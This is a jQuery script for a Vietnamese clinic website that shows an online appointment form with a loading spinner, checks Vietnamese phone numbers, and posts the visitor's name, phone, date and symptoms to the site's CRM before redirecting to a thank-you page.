addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
var loading = function () {
  $("body").append('<div id="loadingCicle"></div>');
};
var remove_loading = function () {
  $("#loadingCicle").remove();
};
jQuery(function ($) {
  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
    var defaults = {
      fullname: "none",
      phone_number: "none",
    };
    var options = $.extend(defaults, options);
    var chogui = "1";
    var send_data = function (that) {
      that.find(".d-send").attr('disabled', true);
      setTimeout(() => {
        that.find(".d-send").attr('disabled', false);
      }, timeErr);
      
      loading();
      if (chogui == 1) {
        chogui = 0;
        setTimeout(function () {
          chogui = 1;
        }, 1000);
        var phone_number = that.find(".d-phone").val();
        var fullname = that.find(".d-fullname").val();
        phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
        if (
          phone_number == "undefined" ||
          fullname == "undefined" ||
          phone_number == "" ||
          fullname == ""
        ) {
          alert("Vui lòng nhập số điện thoại!");
          remove_loading();
        } else if (!checkPhone(phone_number)) {
          alert("Sai số điện thoại không đúng định dạng!");
          remove_loading();
        } else {
          var content = that.find(".d-content").val();
          var time = that.find(".d-time").val();
          var r_url = that.find(".d-url").val();
          var address = that.find(".d-address").val();

          if (time !== undefined && time != 'undefined' && time != '') {
            content = "Hẹn khám ngày " + time + ". " + content;
          }
          if (address !== undefined && address != 'undefined' && address != '') {
            content= content+ '. Địa chỉ: '+address;
          }
          $.ajax({
            url: crm_url + "admin/Contact/form_post/",
            type: "POST",
            data: {
              name: fullname,
              phone: phone_number,
              info: content,
              source: window.location.href,
            },
            success: function (response) {
              result = JSON.parse(response);
              if (result.status == 1) {
                var redirectUrl = window.location.origin + "/thanks-dien-form";
                if (r_url !== undefined && r_url != "") {
                  redirectUrl += r_url;
                }
                window.location.replace(redirectUrl);
              } else {
                alert(result.mess);
                // countErr++;
                remove_loading();
              }
            },
            error: function (jqXHR, textStatus, errorThrown) {
              // countErr++;
              remove_loading();
              alert("Lỗi Hệ thống! Vui lòng thử lại!");
            },
          });
        }
      } else {
        remove_loading();
      }
    };

    return this.each(function () {
      var that = $(this);
      that.find(".d-send").click(function () {
        send_data(that);
      });
      that.find(".d-phone").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
      that.find(".d-fullname").keydown(function (e) {
        if (e.keyCode == 13) {
          send_data(that);
        }
      });
    });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
$.fn.form_contact = function(options){
    var defaults = {
    }
    var options = $.extend(defaults, options);
    var html = '<div class="form-contact" id="d-form-contact">'
                +   '<div class="in">'
                +       '<h3 class="tit">Đặt Hẹn Online</h3>'
                +       '<h4>Tiết Kiệm Thời Gian</h4>'
                +       '<div class="form">'
                +           '<label>Họ và tên</label>'
                +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Số điện thoại</label>'
                +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Ngày hẹn</label>'
                +           '<input type="date" class="d-time">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Địa chỉ</label>'
                +           '<input type="text" class="address">'
                +           '<div class="clear-fix"></div>'
                +           '<label>Mô tả triệu chứng</label>'
                +           '<textarea class="trieuchung d-content"></textarea>'
                +           '<div class="clear-fix"></div>'
                +           '<button class="cancel d-cancel">Hủy</button>'
                +           '<button class="send d-send">Gửi</button>'
                +       '</div>'
                +   '</div>'
                + '</div>';
            $(this).click(function(){
        if($("#d-form-contact").length<1)
        {
           $('body').append(html);
        }
    })
}
});
    jQuery(function($) {
        if ($(".d-dathen").length)
            $('.d-dathen').form_contact({});
    });
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-color:rgba(0 ,0 ,0 ,.5);}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");